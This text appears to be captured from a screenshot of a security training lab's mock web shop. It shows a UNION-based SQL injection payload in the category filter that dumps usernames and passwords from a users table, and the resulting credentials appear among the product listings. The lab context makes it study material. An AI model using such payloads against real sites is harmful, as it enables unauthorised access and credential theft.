 WE LIKE TO
SHOP
Accessories' UNION SELECT NULL, username || ':' || password
FROM users--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Lifestyle Pets
administrator:fbkcaiwnezps38nca5op
wiener:05cskm1ehjmnbyvvdrl9
Giant Pillow Thing View details
Six Pack Beer Belt View details
Cheshire Cat Grin View details
carlos:tjursm51a6rdichi5pmc
ZZZZZZ Bed - Your New Home Office View details